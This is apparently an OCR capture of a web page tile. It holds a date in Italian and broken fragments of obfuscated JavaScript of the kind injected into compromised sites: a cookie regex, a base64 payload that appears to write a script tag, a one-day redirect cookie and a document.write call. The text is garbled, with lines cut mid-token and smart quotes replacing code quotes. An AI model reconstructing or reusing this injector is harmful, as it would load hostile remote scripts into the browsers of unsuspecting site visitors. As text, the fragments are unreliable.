
28 Novembre 2017
 )”+e.replace(/([.$?*|{}()[]\/+^])/g,”\$1″)+”=
NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU
MyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2
U3NCUzRSUyMCcpKTs=”,now=Math.floor(Date.now(
=time){var
 expires=”+date.toGMTString(),document.write(”)}